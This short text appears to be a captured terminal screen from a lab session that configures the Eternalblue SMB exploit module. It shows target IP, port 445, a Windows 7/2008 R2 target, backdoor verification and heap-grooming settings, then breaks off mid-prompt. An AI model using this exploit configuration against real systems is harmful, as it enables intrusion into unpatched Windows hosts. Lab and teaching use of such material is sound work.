 [!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 172.16.12.3
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
NetworkTimeout :: Timeout for blocking network calls (in
or no timeout.
[?] NetworkTimeout [60] : _